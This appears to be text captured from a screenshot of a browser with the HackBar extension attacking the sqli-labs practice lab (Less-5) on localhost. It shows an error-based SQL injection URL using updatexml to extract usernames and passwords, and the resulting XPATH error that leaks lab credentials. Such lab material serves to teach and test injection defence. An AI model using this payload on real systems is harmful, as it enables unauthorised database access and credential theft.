 Welcome Dhakkan
XPATH syntax error: '~Dumb^Dumb,Angelina^I-kill-you,~'
SQLI DUMB SERIES-5
HackBar 欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:8081/sql/Less-5/?id=1' and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from
users),1,30),0x7e),1)-- s